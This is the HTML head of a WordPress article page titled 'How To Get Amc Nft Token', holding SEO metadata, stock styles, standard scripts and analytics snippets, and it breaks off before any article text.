

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vipspatel.com/how-to-get-amc-nft-token/
body_size: 62320
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js" dir="ltr">
	<head>
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
		<meta name="author" content="SeventhQueen"/>
		<link rel="profile" href="http://gmpg.org/xfn/11">

					<script>document.documentElement.classList.remove('no-js');</script>
			
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How To Get Amc Nft Token</title>
	<meta name="description" content="How To Get Amc Nft Token"/>
	<link rel="canonical" href="https://www.vipspatel.com/how-to-get-amc-nft-token/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="How To Get Amc Nft Token"/>
	<meta property="og:description" content="How To Get Amc Nft Token"/>
	<meta property="og:url" content="https://www.vipspatel.com/how-to-get-amc-nft-token/"/>
	<meta property="og:site_name" content="VipsPatel"/>
	<meta property="article:publisher" content="https://www.facebook.com/vipspatelcom"/>
	<meta property="article:published_time" content="2022-03-16T17:42:42+00:00"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:creator" content="@vipspatelcom"/>
	<meta name="twitter:site" content="@vipspatelcom"/>
	<meta name="twitter:label1" content="Written by"/>
	<meta name="twitter:data1" content=""/>
	<meta name="twitter:label2" content="Est. reading time"/>
	<meta name="twitter:data2" content="4 minutes"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.vipspatel.com/how-to-get-amc-nft-token/","url":"https://www.vipspatel.com/how-to-get-amc-nft-token/","name":"How To Get Amc Nft Token","isPartOf":{"@id":"https://www.vipspatel.com/#website"},"datePublished":"2022-03-16T17:42:42+00:00","author":{"@id":""},"description":"How To Get Amc Nft Token","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.vipspatel.com/how-to-get-amc-nft-token/"]}]},{"@type":"WebSite","@id":"https://www.vipspatel.com/#website","url":"https://www.vipspatel.com/","name":"VipsPatel","description":"News, Tech articles, Tips, Publishing","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vipspatel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":""}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com'/>
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect'/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; Feed" href="https://www.vipspatel.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; Comments Feed" href="https://www.vipspatel.com/comments/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vipspatel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vipspatel.com/wp-includes/css/dist/block-library/A.style.min.css,qver=6.5.7.pagespeed.cf.gLkW9J2ngS.css' type='text/css' media='all'/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #621aa5;--wp--preset--color--very-light-gray: #eeeeee;--wp--preset--color--very-dark-gray: #313131;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 20px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sq-notes-css' href='https://www.vipspatel.com/wp-content/plugins/typer-pro/core/elements/assets/css/notes/A.styles.css,qver=1.9.8.pagespeed.cf.8Wis1P7Rd_.css' type='text/css' media='all'/>
<link rel='stylesheet' id='typer-darkmode-css-css' href='https://www.vipspatel.com/wp-content/plugins/typer-pro/assets/css/darkmode.min.css?ver=1.9.8' type='text/css' media='all'/>
<link rel='stylesheet' id='sq-auth-style-css' href='https://www.vipspatel.com/wp-content/plugins/typer-pro/core/elements/assets/css/A.auth.css,qver=6.5.7.pagespeed.cf.YBkXR5_JJT.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-layout1-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-form/layout1.css?ver=4.2.8' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-frontend-forms-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-forms.css?ver=4.2.8' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-sweetalert2-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/A.sweetalert2.css,qver=11.4.8.pagespeed.cf.veSJDCST6B.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-jquery-ui-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/jquery-ui-1.9.1.custom.css?ver=1.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='typer-global-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/css/A.index.css,qver=1.12.0.pagespeed.cf.fpFUQwSYSY.css' type='text/css' media='all'/>
<link rel='stylesheet' id='typer-icon-fonts-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/fonts/A.style.css,qver=1.12.0.pagespeed.cf.LjLGtUpMQe.css' type='text/css' media='all'/>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">//<![CDATA[
wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" id="plupload-handlers-js-extra">//<![CDATA[
var pluploadL10n={"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/plupload/handlers.min.js?ver=6.5.7" id="plupload-handlers-js"></script>
<script type="text/javascript" id="front-user-profile-js-extra">//<![CDATA[
var fupVar={"nonce":"c65efa31be","base_url":"https:\/\/www.vipspatel.com"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/front-user-profile/assets/js/fup.js?ver=1.6.7" id="front-user-profile-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KVJZ572" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">//<![CDATA[
window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["www.vipspatel.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","GT-KVJZ572");
//]]></script>
<link rel="https://api.w.org/" href="https://www.vipspatel.com/wp-json/"/><link rel="alternate" type="application/json" href="https://www.vipspatel.com/wp-json/wp/v2/posts/166454"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vipspatel.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.5.7"/>
<link rel='shortlink' href='https://www.vipspatel.com/?p=166454'/>
<link rel="alternate" type="application/json+oembed" href="https://www.vipspatel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vipspatel.com%2Fhow-to-get-amc-nft-token%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://www.vipspatel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vipspatel.com%2Fhow-to-get-amc-nft-token%2F&#038;format=xml"/>
<meta name="generator" content="Site Kit by Google 1.171.0"/>        <style>

        </style>
        

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://www.vipspatel.com/how-to-get-amc-nft-token/amp/">
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">//<![CDATA[
